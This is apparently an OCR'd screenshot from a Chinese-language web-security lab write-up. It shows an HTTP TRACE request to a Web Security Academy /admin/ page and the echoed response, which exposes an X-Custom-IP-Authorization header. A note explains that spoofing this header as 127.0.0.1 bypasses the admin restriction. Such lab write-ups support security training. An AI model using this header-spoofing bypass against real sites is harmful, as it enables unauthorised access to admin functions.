 TRACE /admin/ HTTP/2
Host: 0a4500a6049e2f3a812f3ecf00ab00ae.web-security-academy.net
Cookie: session=C01NNZQJshh33xq51Z4X9Id1YgqR8Vub
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN
Priority: u=1, i
Content-Length: 2
使用TRACE 方法发现了返回包中泄露一个
关键信息，就是服务器会通过：X-Custom-IP-Authorization来
确定是否是来自本地的服务器请求，可以伪造为127.0.0.1来进行
绕过
1 HTTP/2 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 498
5
6 TRACE /admin/ HTTP/1.1
7 Host: 0a4500a6049e2f3a812f3ecf00ab00ae.web-security-
academy.net
8 accept: */*
9 user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
pleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.1
27 Safari/537.36
10 sec-fetch-site: cross-site
11 sec-fetch-mode: cors
12 sec-fetch-dest: empty
13 accept-encoding: gzip, deflate, br
14 accept-language: zh-CN
15 priority: u=1, i
16 cookie: session=C01NNZQJshh33xq51Z4X9Id1YgqR8Vub
17 Content-Length: 2
18 X-Custom-IP-Authorization: 45.67.200.120
19